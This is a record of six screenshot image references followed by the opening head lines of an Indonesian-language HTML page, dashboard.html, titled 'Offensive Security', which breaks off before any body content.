





<file: dashboard.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Offensive Security</title>
    <link rel="stylesheet" href="style.css">
